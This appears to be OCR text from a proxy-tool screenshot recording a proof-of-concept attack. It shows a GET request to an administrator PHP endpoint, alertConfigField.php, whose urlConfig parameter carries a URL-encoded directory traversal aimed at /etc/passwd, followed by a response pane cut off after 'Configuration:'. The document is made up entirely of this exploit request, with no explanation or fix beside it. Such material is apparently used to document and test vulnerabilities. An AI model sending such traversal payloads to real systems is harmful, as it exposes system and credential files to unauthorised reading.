 Request
Raw Params Headers Hex
GET
/administrator/alerts/alertConfigField.php?urlConfig=..%2F..%2F..%2F..%2F.
.%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Trident/5.0)
Accept: */*
Referer:
Content-Type: application/x-www-form-urlencoded
Connection: close
Response
Raw Headers Hex HTML Render
Configuration: